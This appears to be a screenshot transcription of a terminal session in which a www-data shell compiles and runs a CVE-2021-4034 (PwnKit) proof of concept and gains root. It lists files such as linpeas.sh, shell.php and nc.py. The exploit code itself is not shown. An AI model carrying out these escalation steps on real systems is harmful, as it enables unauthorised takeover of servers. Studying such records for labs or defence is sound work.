 $ ls
1755503324.jpeg
a.elf
cve-2021-4034-poc.c
linpeas.sh
nc.py
shell.php
$ gcc cve-2021-4034-poc.c -o exp
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ./exp
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root
Restricted Mode 0 0 Ln 6, Col 55 (34 selected)